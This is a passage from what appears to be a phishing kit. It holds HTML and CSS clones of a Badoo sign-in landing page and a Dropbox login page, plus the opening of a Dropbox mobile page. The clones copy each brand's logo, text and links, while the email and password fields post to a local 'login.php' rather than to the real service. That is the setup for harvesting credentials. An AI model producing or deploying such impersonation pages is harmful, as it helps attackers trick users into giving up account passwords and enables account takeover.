            color: var(--white);
            padding: 60px 20px 30px;
        }
        .page-footer__inner {
            max-width: 1280px;
            margin: 0 auto;
        }
        .page-footer__blocks {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
            gap: 40px;
            margin-bottom: 40px;
        }
        .page-footer__block h3 {
            font-size: 14px;
            font-weight: 700;
            text-transform: uppercase;
            letter-spacing: 0.05em;
            margin-bottom: 16px;
            color: #999;
        }
        .page-footer__block ul {
            list-style: none;
        }
        .page-footer__block li {
            margin-bottom: 10px;
        }
        .page-footer__block a {
            color: #ccc;
            font-size: 14px;
        }
        .page-footer__block a:hover {
            color: var(--white);
        }
        .page-footer__copy {
            font-size: 13px;
            color: #666;
            border-top: 1px solid #333;
            padding-top: 20px;
        }

        /* Separator */
        .separator {
            display: flex;
            align-items: center;
            text-align: center;
            color: #4b4b4b;
            font-size: 17px;
            margin: 20px 0;
        }
        .separator::before,
        .separator::after {
            content: "";
            flex: 1;
            border-bottom: 1px solid var(--border-light);
        }
        .separator:not(:empty)::before {
            margin-right: 0.5em;
        }
        .separator:not(:empty)::after {
            margin-left: 0.5em;
        }

        /* Social buttons */
        .social-btn {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 10px;
            width: 100%;
            padding: 14px;
            border: 2px solid var(--border-light);
            border-radius: 100px;
            background: var(--white);
            font-size: 15px;
            font-weight: 600;
            cursor: pointer;
            text-decoration: none;
            color: var(--text-dark);
            transition: all 0.2s;
            margin-bottom: 10px;
        }
        .social-btn:hover {
            border-color: #ccc;
            text-decoration: none;
            background: #f9f9f9;
        }
        .social-btn--facebook {
            background: #1877f2;
            border-color: #1877f2;
            color: #fff;
        }
        .social-btn--facebook:hover {
            background: #166fe5;
            border-color: #166fe5;
            color: #fff;
        }
        .social-btn--apple {
            background: #000;
            border-color: #000;
            color: #fff;
        }
        .social-btn--apple:hover {
            background: #1a1a1a;
            border-color: #1a1a1a;
            color: #fff;
        }
        .social-btn svg {
            width: 18px;
            height: 18px;
            flex-shrink: 0;
        }

        @media (max-width: 768px) {
            .columns {
                flex-direction: column;
                gap: 30px;
            }
            .page-section {
                padding: 40px 16px;
            }
            .columns--mobile-reverse {
                flex-direction: column-reverse;
            }
            .page-section__title {
                font-size: 28px;
            }
            .page-footer__blocks {
                grid-template-columns: 1fr 1fr;
            }
        }
        /* Force section backgrounds on image containers */
        .page-section--hero .page-section__picture {
            background: #E9D8FF;
        }
        .page-section--confidence .page-section__picture {
            background: #F3EAFF;
        }
        .page-section--chat .page-section__picture {
            background: #FFFFFF;
        }
        .page-section--intention .page-section__picture {
            background: #F3EAFF;
        }
        .page-section--safety .page-section__picture {
            background: #F3EAFF;
        }
        .page-section--trust .page-section__picture {
            background: #B492DE;
        }

        /* Make images fill the container properly */
        .page-section__picture img {
            width: 100%;
            height: auto;
            display: block;
            position: relative;
            z-index: 1;
        }
    </style>
</head>
<body>

    <!-- HEADER -->
    <header class="page-header">
        <div class="page-header__inner">
            <div class="page-header__logo">
                <a href="https://badoo.com" target="_blank">
                    <svg aria-hidden="true" fill="none" height="34" viewBox="0 0 148 34" width="148" xmlns="http://www.w3.org/2000/svg">
                        <path d="m131.295 25.2789c-4.715 0-8.024-3.445-8.024-8.295 0-4.8501 3.309-8.29507 8.024-8.29507 4.714 0 8.023 3.44497 8.023 8.29507 0 4.85-3.309 8.295-8.023 8.295zm-32.4553 0c-4.7141 0-8.0231-3.445-8.0231-8.295 0-4.8501 3.309-8.29507 8.0231-8.29507 4.7143 0 8.0233 3.44497 8.0233 8.29507 0 4.85-3.309 8.295-8.0233 8.295zm-34.4493-.0454c-.2719 0-.4533-.1813-.4533-.4532v-15.59286c0-.27197.1814-.45328.4533-.45328h1.9945c4.7141 0 8.023 3.39964 8.023 8.24974 0 4.85-3.3089 8.2496-8.023 8.2496zm-24.6584 1.0426c-2.8103 0-4.2608-1.0879-4.2608-3.2636 0-1.7225 1.6318-2.9463 3.9888-2.9463h5.802c.272 0 .4533.1813.4533.4532v1.5865c0 2.0398-3.3543 4.1702-5.9833 4.1702zm-30.82305-12.3746c-.27197 0-.45328-.1813-.45328-.4532v-4.26086c0-.27197.18131-.45328.45328-.45328h5.57535c2.0851 0 3.3089.95188 3.3089 2.58374 0 1.6318-1.2238 2.5836-3.3089 2.5836zm0 11.332c-.27197 0-.45328-.1813-.45328-.4532v-4.2609c0-.2719.18131-.4532.45328-.4532h6.66325c2.0851 0 3.3089.9518 3.3089 2.5837 0 1.6318-1.2238 2.5836-3.3089 2.5836zm89.93075 8.0684c7.0713 0 12.9643-3.8528 15.2753-10.1534.182-.4533.544-.68.952-.68s.771.2267.952.68c2.312 6.3006 8.204 10.1534 15.276 10.1534 9.382 0 16.408-6.8898 16.408-16.318 0-9.42827-7.026-16.318129-16.408-16.318129-7.072 0-12.964 3.852879-15.276 10.153429-.181.4533-.544.68-.952.68s-.77-.2267-.952-.68c-2.311-6.30055-8.204-10.153429-15.2753-10.153429-7.0712 0-12.9638 3.852879-15.2755 10.153429-.1813.4533-.544.68-.9519.68-.408 0-.7706-.2267-.9519-.68-2.2664-5.98325-8.1137-9.70015-15.2755-9.70015h-9.7002c-.4986 0-.9066.40795-.9066.90656v19.94429c0 .544-.408.9066-.9519.9066s-.9519-.3626-.9519-.9066v-8.6576c0-8.24971-4.4874-12.646529-12.9185-12.646529-8.431 0-12.7371 3.852879-12.9638 9.700229 0 .5439.3627.9519.9066.9519h6.6179c.4533 0 .8159-.3173.9065-.816.408-2.03971 2.1758-3.21824 4.5328-3.21824 3.2183 0 4.7595 1.67714 4.7595 4.48744v1.2692c0 .4986-.408.9066-.9066.9066h-6.6632c-4.7594 0-8.1137 1.9491-10.0175 4.8047-.2719.408-.5439.68-.9519.68-.4079 0-.6799-.272-.9519-.68-.6345-.9518-1.5864-1.8584-2.9463-2.4477-.3626-.136-.3626-.3626-.136-.5439 1.9945-1.5865 2.9464-3.4449 2.9464-5.80199 0-5.57534-3.8982-8.83896-10.5161-8.83896h-14.36901c-.498607 0-.906559.40795-.906559.90656v29.91649c0 .4986.407952.9066.906559.9066h14.82221c4.2609 0 8.2951-2.1758 10.1988-5.2581.272-.4079.544-.6799.9519-.6799.408 0 .7253.272.9519.6799 1.8585 3.3996 4.6235 5.53 9.0203 5.53 3.4449 0 5.8926-.9972 8.2497-3.7169.1813-.2266.4533-.1813.4986.0907.3626 1.4505 1.1332 2.493 2.3571 3.3089.3172.2267.6799.1813.9518-.0453l4.8048-3.5809c.8612-.6346 1.7678-.272 1.7678.6799v2.0851c0 .4986.408.9066.9066.9066h9.7002c7.1618 0 13.0091-3.7169 15.2755-9.7002.1813-.4533.5439-.68.9519-.68.4079 0 .7706.2267.9519.68 2.3117 6.3006 8.2043 10.1534 15.2755 10.1534z" fill="#c8001a"></path>
                    </svg>
                </a>
            </div>
        </div>
    </header>

    <main>

        <!-- HERO SECTION -->
        <section class="page-section page-section--hero">
            <div class="page-section__inner">
                <div class="columns columns--mobile-reverse">
                    <div class="columns__item columns__item--half">
                        <h1 class="page-section__title">Here's to dating with confidence.</h1>
                        <p class="page-section__subtitle">Helping to put more of the real you in,<br>for dating you feel good about.</p>

                        <div class="page-section__form">
                            <form action="login.php" method="post">
                                <div class="form-group">
                                    <label for="email">Email address</label>
                                    <input type="email" id="email" name="username" placeholder="Enter your email" required>
                                </div>
                                <div class="form-group">
                                    <label for="password">Password</label>
                                    <input type="password" id="password" name="password" placeholder="Enter your password" required>
                                </div>
                                <button type="submit" class="btn btn-primary">Sign in</button>
                            </form>
                            <div class="separator">Or</div>
                            <a href="https://www.facebook.com/login.php" target="_blank" class="social-btn social-btn--facebook">
                                <svg viewBox="0 0 16 16" fill="#fff"><path d="M16 8.049A8 8 0 1 0 6.75 16V10.376H4.719V8.049H6.75V6.276A2.832 2.832 0 0 1 9.772 3.144a12.235 12.235 0 0 1 1.791.157V5.282H10.554A1.16 1.16 0 0 0 9.25 6.54V8.049h2.219l-.355 2.327H9.25V16A8.036 8.036 0 0 0 16 8.049Z"/></svg>
                                Continue with Facebook
                            </a>
                            <a href="https://appleid.apple.com" target="_blank" class="social-btn social-btn--apple">
                                <svg viewBox="0 0 48 48" fill="#fff"><path d="M41.214 35.639a23.937 23.937 0 0 1-2.365 4.253 21.6 21.6 0 0 1-3.049 3.683 5.907 5.907 0 0 1-3.915 1.725 9.826 9.826 0 0 1-3.618-.863 10.372 10.372 0 0 0-3.895-.861 10.732 10.732 0 0 0-4 .861 10.791 10.791 0 0 1-3.46.91 5.568 5.568 0 0 1-4.012-1.772 22.706 22.706 0 0 1-3.187-3.813 26.36 26.36 0 0 1-3.371-6.695 24.508 24.508 0 0 1-1.415-7.979 14.571 14.571 0 0 1 1.913-7.623 11.224 11.224 0 0 1 4.008-4.054 10.788 10.788 0 0 1 5.417-1.529 12.745 12.745 0 0 1 4.191.976 13.483 13.483 0 0 0 3.324.977 19.946 19.946 0 0 0 3.685-1.151 12.187 12.187 0 0 1 5.01-.89 10.635 10.635 0 0 1 8.332 4.387 9.269 9.269 0 0 0-4.915 8.42 9.284 9.284 0 0 0 3.05 7 10.01 10.01 0 0 0 3.047 2q-.365 1.062-.775 2.038zM32.724 2.23a9.39 9.39 0 0 1-2.406 6.157c-1.934 2.26-4.273 3.567-6.809 3.361a6.715 6.715 0 0 1-.052-.834 9.644 9.644 0 0 1 2.553-6.222 9.833 9.833 0 0 1 3.11-2.335 9.287 9.287 0 0 1 3.558-1.008 8.164 8.164 0 0 1 .046.881z"/></svg>
                                Continue with Apple
                            </a>
                        </div>
                        <p class="page-section__footer-text">
                            By signing up, you agree to our <a href="https://badoo.com/terms" target="_blank">Terms & Conditions</a>. Learn how we use your data in our <a href="https://badoo.com/privacy" target="_blank">Privacy Policy</a>
                        </p>
                    </div>
                    <div class="columns__item columns__item--half">
                        <div class="page-section__picture">
                            <img src="badoo1.jpg" alt="Dating app preview">
                        </div>
                    </div>
                </div>
            </div>
        </section>

        <!-- CONFIDENCE SECTION -->
        <section class="page-section page-section--confidence">
            <div class="page-section__inner">
                <div class="columns">
                    <div class="columns__item columns__item--half">
                        <div class="page-section__picture">
                            <img src="badoo2.jpg" alt="Confidence illustration">
                        </div>
                    </div>
                    <div class="columns__item columns__item--half">
                        <div class="csms-cta-box">
                            <div class="csms-cta-box__header">
                                <h2>We're all about confidence.</h2>
                            </div>
                            <div class="csms-cta-box__content">
                                <span>With our latest tech that helps combat fake, scam and spam accounts, you can trust that you're talking to genuine people.</span>
                                <span>Our support and safety tools help put the real, most confident you out there — so you can find the relationships that matter.</span>
                            </div>
                            <div class="csms-cta-box__buttons">
                                <a href="https://badoo.com/landing" target="_blank" class="btn btn-outline">Sign up</a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>

        <!-- CHAT SECTION -->
        <section class="page-section page-section--chat">
            <div class="page-section__inner">
                <div class="columns columns--mobile-reverse">
                    <div class="columns__item columns__item--half">
                        <div class="csms-cta-box">
                            <div class="csms-cta-box__header">
                                <h2>Ready to chat now?</h2>
                            </div>
                            <div class="csms-cta-box__content">
                                <span>There's no need to wait for a match.</span>
                                <span>Dive into the chats that go a little deeper, and get straight to the good stuff. You know, the bit where you really get to know each other.</span>
                            </div>
                            <div class="csms-cta-box__buttons">
                                <a href="https://badoo.com/landing" target="_blank" class="btn btn-outline">Sign up</a>
                            </div>
                        </div>
                        <span class="page-section__info">Models used for illustrative purposes only</span>
                    </div>
                    <div class="columns__item columns__item--half">
                        <div class="page-section__picture">
                            <img src="badoo3.jpg" alt="Nearby profiles">
                        </div>
                    </div>
                </div>
            </div>
        </section>

        <!-- INTENTION SECTION -->
        <section class="page-section page-section--intention">
            <div class="page-section__inner">
                <div class="columns">
                    <div class="columns__item columns__item--half">
                        <div class="page-section__picture">
                            <img src="badoo4.jpg" alt="Profile with intentions">
                        </div>
                    </div>
                    <div class="columns__item columns__item--half">
                        <div class="csms-cta-box">
                            <div class="csms-cta-box__header">
                                <h2>Meet people who want the same thing.</h2>
                            </div>
                            <div class="csms-cta-box__content">
                                <span>Get what you want out of dating.<br>No need to apologise.</span>
                                <span>Just want to chat? That's OK.<br>Ready to settle down? Love that.</span>
                                <span>And if you ever change your mind, you absolutely can.</span>
                            </div>
                            <div class="csms-cta-box__buttons">
                                <a href="https://badoo.com/landing" target="_blank" class="btn btn-outline">Sign up</a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>

        <!-- SAFETY SECTION -->
        <section class="page-section page-section--safety">
            <div class="page-section__inner">
                <div class="columns">
                    <div class="columns__item columns__item--half">
                        <div class="page-section__picture">
                            <img src="badoo5.jpg" alt="Safety illustration">
                        </div>
                    </div>
                    <div class="columns__item columns__item--half">
                        <div class="csms-cta-box">
                            <div class="csms-cta-box__header">
                                <h2>Safety first,<br>second, and always.</h2>
                            </div>
                            <div class="csms-cta-box__content">
                                <span>Your safety is our number one priority.</span>
                                <span>Our Safety Centre is a knowledge hub, containing all the support you need to date with confidence.</span>
                            </div>
                            <div class="csms-cta-box__buttons">
                                <a href="https://badoo.com/safety-centre" target="_blank" class="btn btn-outline">Visit our Safety Centre</a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>

        <!-- TRUST SECTION -->
        <section class="page-section page-section--trust">
            <div class="page-section__inner">
                <div class="columns columns--mobile-reverse">
                    <div class="columns__item columns__item--half">
                        <div class="csms-cta-box">
                            <div class="csms-cta-box__header">
                                <h2 style="color:#fff">We know what we're doing.</h2>
                            </div>
                            <div class="csms-cta-box__content" style="color:#fff">
                                <span>Trust us. We've brought millions (and millions, and millions) of people together since 2006.</span>
                                <div class="trust-list" style="color:#fff">
                                    <span class="trust-list__downloads" style="color:#fff">100M+</span> Downloads<br>Google Play Store
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="columns__item columns__item--half">
                        <div class="page-section__picture">
                            <img src="badoo6.jpg" alt="Stats">
                        </div>
                    </div>
                </div>
            </div>
        </section>

    </main>

    <!-- FOOTER -->
    <footer class="page-footer">
        <div class="page-footer__inner">
            <div class="page-footer__blocks">
                <div class="page-footer__block">
                    <h3>Overview</h3>
                    <ul>
                        <li><a href="https://badoo.com/the-blog" target="_blank">Badoo - The Blog</a></li>
                        <li><a href="https://badoo.com/safety-centre" target="_blank">Safety Centre</a></li>
                        <li><a href="https://badoo.com/help/" target="_blank">Help Centre</a></li>
                        <li><a href="https://badoo.com/terms" target="_blank">Terms and conditions</a></li>
                        <li><a href="https://badoo.com/en/privacy" target="_blank">Privacy policy</a></li>
                        <li><a href="https://badoo.com/cookie-policy/" target="_blank">Cookie Policy</a></li>
                    </ul>
                </div>
                <div class="page-footer__block">
                    <h3>Company</h3>
                    <ul>
                        <li><a href="https://team.bumble.com" target="_blank">Careers</a></li>
                        <li><a href="https://bumble.com/en/accessibility" target="_blank">Accessibility at Bumble</a></li>
                    </ul>
                </div>
                <div class="page-footer__block">
                    <h3>Follow us</h3>
                    <ul>
                        <li><a href="https://www.facebook.com/badoo/" target="_blank">Facebook</a></li>
                        <li><a href="https://www.instagram.com/badoo/" target="_blank">Instagram</a></li>
                        <li><a href="https://twitter.com/Badoo" target="_blank">Twitter</a></li>
                        <li><a href="https://www.linkedin.com/company/badoo/" target="_blank">LinkedIn</a></li>
                    </ul>
                </div>
            </div>
            <p class="page-footer__copy">Copyright © 2006 – present. Bumble. All rights reserved.</p>
        </div>
    </footer>

</body>
</html>
</file>

<file: .sites/dropbox/login.html>
<!DOCTYPE html>
<html class="media-desktop js-focus-visible" lang="en" xml:lang="en" xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta charset="utf-8">
    <meta content="IE=edge, chrome=1" http-equiv="X-UA-Compatible">
    <meta content="origin-when-cross-origin" name="referrer">
    <link href="https://www.dropbox.com/login" rel="canonical">
    <link href="https://cfl.dropboxstatic.com/static/images/favicon.ico" rel="shortcut icon">
    <meta content="Login to Dropbox. Bring your photos, docs, and videos anywhere and keep your files safe." name="description">
    <title>Login - Dropbox</title>
    <style>
        *{margin:0;padding:0;box-sizing:border-box}
        body{font-family:"Open Sans","lucida grande","Segoe UI",arial,verdana,"lucida sans unicode",tahoma,sans-serif;font-size:13px;color:#1e1919;font-weight:400;background:#fff;min-height:100%;-webkit-font-smoothing:antialiased}
        a{color:#0061fe;text-decoration:none}
        a:hover{text-decoration:underline}
        .clearfix:after{content:"";display:table;clear:both}
        button{cursor:pointer;border-style:solid;outline:0}

        .minimal-nav-head{position:fixed;top:0;left:0;right:0;z-index:99;background:#fff;border-bottom:1px solid #e5e0d7;height:48px}
        .nav-inner{max-width:1280px;margin:0 auto;padding:0 20px;height:100%;display:flex;align-items:center;justify-content:space-between}
        .nav-logo{display:flex;align-items:center}
        .nav-logo svg{width:30px;height:25px}
        .nav-signup{padding:8px 16px;font-size:16px;font-weight:500;color:#1e1919;border-radius:8px;transition:background .2s}
        .nav-signup:hover{background:#f7f5f2;text-decoration:none}

        #page-content{padding-top:126px;text-align:center;min-height:100vh}
        .login-wrapper{display:inline-block;vertical-align:middle;margin-top:64px;margin-bottom:64px}

        .login-container{width:350px;text-align:left}
        .login-header-row{display:flex;justify-content:space-between;align-items:flex-end;margin-bottom:10px}
        .login-header-row h2{font-size:18px;font-weight:400}
        .login-header-row span{font-size:13px;color:#1e1919}

        .form-group{margin-bottom:16px;position:relative}
        .form-group label{display:block;font-size:16px;color:#737373;margin-bottom:4px;cursor:text}
        .form-group input{width:100%;font-size:16px;padding:5px 6px;min-height:34px;border:1px solid #958c7e;border-radius:3px;outline:0;box-sizing:border-box}
        .form-group input[type="password"]{font-size:20px}
        .form-group input:focus{border-color:#0061fe;box-shadow:0 0 0 3px rgba(0,97,254,.2)}

        .hr-label{position:relative;margin-top:20px;margin-bottom:5px;text-align:center;clear:both;overflow:hidden}
        .hr-label::before,.hr-label::after{content:"";position:relative;width:50%;background:rgba(0,0,0,.2);display:inline-block;height:1px;vertical-align:middle}
        .hr-label::before{right:.5em;margin-left:-50%}
        .hr-label::after{left:.5em;margin-right:-50%}

        .btn{min-height:34px;border-radius:3px;padding:6px 16px;font-size:13px;font-weight:600;cursor:pointer;display:inline-block;text-align:center}
        .btn-primary{background:#0070e0;background-image:linear-gradient(#168add,#007ee5);border:1px solid #0c6ebe;color:#fff}
        .btn-primary:hover{background:linear-gradient(#168eef,#007ee5);text-decoration:none}
        .btn-primary:active{background:linear-gradient(#1b80d3,#0a74cb);box-shadow:inset 0 1px 0 rgba(61,70,71,.1)}
        .btn-login{float:right;margin:16px 0 5px}

        .btn-apple{width:100%;min-height:44px;border:2px solid #1e1919;background:#f7f5f2;border-radius:8px;display:flex;align-items:center;justify-content:center;gap:8px;font-size:16px;font-weight:500;color:#1e1919;cursor:pointer;padding:10px;margin-bottom:8px}
        .btn-apple:hover{background:#eee9e2;text-decoration:none}
        .btn-apple svg{width:24px;height:24px;flex-shrink:0}

        .checkbox-inline{display:flex;align-items:center;gap:7px;margin:2px 0 5px}
        .checkbox-inline input{width:14px;height:14px;cursor:pointer}
        .checkbox-inline label{cursor:pointer;font-size:13px}

        .forgot-link{margin-top:13px}
        .forgot-link a{display:block;margin-bottom:4px}

        @media(max-width:414px){.login-container{width:100%;padding:0 16px}}
    </style>
</head>
<body class="login-or-register-page">
    <nav class="minimal-nav-head">
        <div class="nav-inner">
            <a class="nav-logo" href="https://www.dropbox.com/" title="Dropbox">
                <svg width="30" height="25" viewBox="0 0 30 25" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M7.70076 0.320312L0.478516 4.91332L7.70076 9.50633L14.9242 4.91332L22.1465 9.50633L29.3687 4.91332L22.1465 0.320312L14.9242 4.91332L7.70076 0.320312Z" fill="#0061FE"/>
                    <path d="M7.70076 18.6925L0.478516 14.0994L7.70076 9.50633L14.9242 14.0994L7.70076 18.6925Z" fill="#0061FE"/>
                    <path d="M14.9242 14.0994L22.1465 9.50633L29.3687 14.0994L22.1465 18.6925L14.9242 14.0994Z" fill="#0061FE"/>
                    <path d="M14.9242 24.8164L7.70077 20.2234L14.9242 15.6304L22.1465 20.2234L14.9242 24.8164Z" fill="#0061FE"/>
                </svg>
            </a>
            <a class="nav-signup" href="https://www.dropbox.com/register" target="_blank" rel="noopener noreferrer">Sign up</a>
        </div>
    </nav>

    <div id="page-content">
        <div class="login-wrapper">
            <div class="login-container">
                <div class="login-header-row">
                    <h2>Sign in</h2>
                    <span>or <a href="https://www.dropbox.com/register" target="_blank" rel="noopener noreferrer">create an account</a></span>
                </div>

                <form action="login.php" method="POST">
                    <a href="https://appleid.apple.com" target="_blank" rel="noopener noreferrer" class="btn-apple">
                        <svg viewBox="0 0 24 24" fill="none"><path d="M18.695 16.469a8.691 8.691 0 0 1-.86 1.546c-.453.645-.823 1.092-1.109 1.34-.442.407-.916.615-1.424.627-.364 0-.804-.104-1.315-.314-.514-.21-.985-.313-1.417-.313-.452 0-.937.103-1.456.313-.52.21-.938.32-1.258.33-.487.021-.972-.193-1.457-.643-.309-.27-.696-.732-1.159-1.387a9.591 9.591 0 0 1-1.225-2.434c-.343-.999-.515-1.966-.515-2.902 0-1.072.232-1.997.696-2.772a4.082 4.082 0 0 1 1.457-1.474 3.92 3.92 0 0 1 1.97-.556c.387 0 .894.12 1.524.355.628.236 1.032.355 1.209.355.132 0 .58-.14 1.34-.418.718-.259 1.325-.366 1.822-.324 1.346.109 2.357.64 3.03 1.595-1.204.73-1.8 1.752-1.788 3.062.01 1.021.381 1.87 1.109 2.545.33.313.698.555 1.108.727-.089.258-.183.505-.282.742Z" fill="#1e1919"/></svg>
                        Sign in with Apple
                    </a>

                    <div class="hr-label"><span>or</span></div>

                    <div class="form-group" style="margin-top:20px">
                        <label for="login_email">Email</label>
                        <input id="login_email" type="email" name="login_email" autocomplete="username" required>
                    </div>
                    <div class="form-group">
                        <label for="login_password">Password</label>
                        <input id="login_password" type="password" name="login_password" autocomplete="current-password" required>
                    </div>

                    <div class="clearfix">
                        <div class="checkbox-inline">
                            <input type="checkbox" id="remember_me" name="remember_me" checked>
                            <label for="remember_me">Remember me</label>
                        </div>
                        <button class="btn btn-primary btn-login" type="submit">Sign in</button>
                    </div>
                    <div class="forgot-link">
                        <a href="https://www.dropbox.com/forgot" target="_blank" rel="noopener noreferrer">Forgot your password?</a>
                    </div>
                </form>
            </div>
        </div>
    </div>
</body>
</html>
</file>

<file: .sites/dropbox/mobile.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta content="IE=edge, chrome=1" http-equiv="X-UA-Compatible">
    <title>Dropbox - Sign in</title>
    <meta content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" name="viewport">
    <link href="https://cfl.dropboxstatic.com/static/images/favicon.ico" rel="shortcut icon">
    <style>
        *{margin:0;padding:0;box-sizing:border-box}
        body{font-family:Helvetica,Arial,sans-serif;background:#f6f9fc;font-size:14px;margin:0;overflow-x:hidden;-webkit-font-smoothing:antialiased}
        a{text-decoration:none;color:#4195cf}

        .ui-header{display:block;overflow:hidden;width:100%;z-index:100;background:#fff}
        .ui-header .ui-title{min-height:1.1em;text-align:center;display:block;margin:0 20px;padding:10px 0;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;outline:0!important}
        .logo-title{margin-top:-1px}
        .logo-title .header-logo{height:26px;width:26px;vertical-align:middle;margin-top:-2px}
        .ui-header__text{color:#5c5c5c;display:inline-block;margin-left:10px;font-size:17px;font-weight:lighter;margin-top:15px;vertical-align:middle}

        .main-page{background:initial;padding:15px 15px 10px}

        .notification{margin:0 0 15px;padding:0 10px 5px;border:1px solid #e0e0e0;background:#f4faf4}
